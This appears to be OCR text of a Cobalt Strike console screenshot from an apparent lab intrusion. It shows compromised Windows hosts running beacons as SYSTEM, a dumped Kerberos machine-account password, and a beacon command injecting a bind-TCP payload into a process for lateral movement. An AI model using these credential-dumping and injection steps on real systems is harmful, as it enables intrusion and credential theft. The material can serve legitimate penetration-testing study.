 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.0.103 10.10.10.202 1234 SYSTEM * 12SERVER-REDIS werfault.exe 980 x64 159ms Interactive
192.168.0.103 10.10.10.202 1234 Administrator * 12SERVER-REDIS 1234.exe 3768 x64 1ms Interactive
10.10.10.209 10.10.10.209 1234 administrator * 12SERVER-EX13 cmd.exe 236 x64 32ms Interactive
10.10.10.202 10.10.10.209 1234 SYSTEM * 12SERVER-EX13 1234.exe 8756 x64 32ms Interactive
事件日志 X 监听器 X Beacon 10.10.10.209@8756 X Beacon 10.10.10.209@236 X
* Username : 12SERVER-EX13$
* Domain : CNCAT
* Password : (null)
kerberos :
* Username : 12server-ex13$
* Domain : CNCAT.CC
* Password : 5e 3b 1b 7e 57 5b 89 33 d6 1f c9 77 99 f5 ba 3e f7 9c 61 c1 d1 12 b6 ab 9c 13 54 8c 64 b9 a6 1c ac 36 be c2 36 99 e9 00 4f 66 f8 69 5e 9f 1b 08 ed 18 ff f1 ee cc 3f
53 c2 ad d0 60 fb 8b bc 17 cc 06 d8 76 9f 91 67 01 e1 f1 46 ec 08 e2 0e c6 1e 4f eb f3 59 24 81 f2 bb b6 2a da 94 0d 7a 40 ac a9 b2 e9 c8 80 2e 78 8d bc 88 eb 37 db 1d fe 33 6b 0d bc 18
c5 04 2b 48 7a c8 47 d1 72 ae c0 66 23 6e 86 a3 ed e2 e3 96 0b 1d 1b 88 b6 ec e7 66 84 ea 68 f3 81 77 77 7c 7c 3c 83 a6 64 18 c0 57 dc 52 a9 d4 27 42 01 27 4e b3 90 68 c6 de ef 48 03 fa
44 64 e6 b3 a7 98 a1 a6 a0 7f 78 78 64 1e 2b 26 ef c3 1f b1 46 20 94 dc b5 c0 ad 7e 00 fc ff d4 f4 74 bc 90 82 92 25 d7 14 16 2e 3c c8 42 9b c2 51 64 00 94 5b 2b 74 e5 72 ab f9
ssp :
credman :
[*] Tasked beacon to list processes (from Process Browser)
[+] host called home, sent: 12 bytes
beacon> inject 236 x64 正向
[*] Tasked beacon to inject windows/beacon_bind_tcp (0.0.0.0:1234) into 236 (x64)
[+] host called home, sent: 266800 bytes
[+] established link to child beacon: 10.10.10.209